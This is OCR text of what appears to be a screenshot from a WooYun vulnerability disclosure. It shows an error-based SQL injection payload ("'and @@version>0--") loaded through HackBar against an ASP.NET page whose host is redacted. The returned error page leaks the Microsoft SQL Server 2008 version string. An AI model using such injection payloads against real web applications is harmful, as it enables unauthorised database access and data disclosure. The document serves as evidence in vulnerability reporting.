 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul  9 2008 14:17:44 <br> Copyright (c) 1988-2008 Mi...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
www. /manage/editortoauthorsendmail.aspx?RID=1&O
INT SQL XSS Encryption Encoding Other
Load URL http:// /manage/editortoauthorsendmail.aspx?RID=1&Oid='and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org